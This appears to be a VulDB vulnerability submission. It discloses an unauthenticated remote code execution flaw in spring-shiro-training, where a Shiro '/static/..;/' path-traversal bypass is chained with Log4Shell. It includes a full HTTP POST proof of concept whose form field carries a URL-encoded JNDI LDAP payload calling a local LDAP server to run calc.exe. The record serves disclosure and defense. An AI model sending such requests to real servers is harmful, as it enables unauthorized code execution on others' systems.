| Title | wangzhixuan spring-shiro-training up to 94812c1fd8f7fe796c931f4984ff1aa0671ab562 Command Injection |
|---|
| Description | # There is an Unauthenticated Remote Command Execution in spring-shiro-training
[Suggested description]
Spring-shiro-training contains an unauthenticated remote command execution vulnerability caused by improper access control in Shiro configuration combined with unsafe log4j.
[Vulnerability Type]
Incorrect access control / Unsafe deserialization leading to Remote Code Execution (RCE)
[Vendor of Product]
https://gitee.com/wangzhixuan/spring-shiro-training/
[Affected Product Code Base]
all version(up to 94812c1fd8f7fe796c931f4984ff1aa0671ab562)
[Affected Component]
Frontend API endpoint: `/role/add` accessible via path traversal under `/static/**`
[Attack Type]
Remote, unauthenticated
[Vulnerability details]

The project uses an outdated Apache Shiro configuration which allows anonymous access to `/static/**` paths.

For sensitive interfaces, such as /index, users will be redirected to the login page when they visit normally, and only administrators can access it.

However,by exploiting path traversal techniques (e.g., `/static/..;/index`), an attacker can bypass authentication and reach the sensitive `/index`.
In the current environment, there is a dependency on log4j. We only need to find an interface that can stably trigger the logging function to use log4shell to implement rce, such as /role/add


Finally, the POC of unauthorized RCE can be realized as follows:
```1
POST /spring_shiro_training_war/static/..;/role/add HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/spring_shiro_training_war/index
Cookie:
Upgrade-Insecure-Requests: 1
Priority: u=4
name=%24%7Bjndi%3Aldap%3A%2F%2F127.0.0.1%3A1389%2FBasic%2FCommand%2Fcalc.exe%7D&seq=0&status=0&description=
```
 |
|---|
| Source | ⚠️ https://gitee.com/wangzhixuan/spring-shiro-training/issues/ICP2ME |
|---|
| User | fushuling (UID 45488) |
|---|
| Submission | 07/27/2025 11:23 (9 months ago) |
|---|
| Moderation | 08/08/2025 13:45 (12 days later) |
|---|
| Status | Accepted |
|---|
| VulDB entry | 319246 [wangzhixuan spring-shiro-training up to 94812c1fd8f7fe796c931f4984ff1aa0671ab562 /role/add command injection] |
|---|
| Points | 20 |
|---|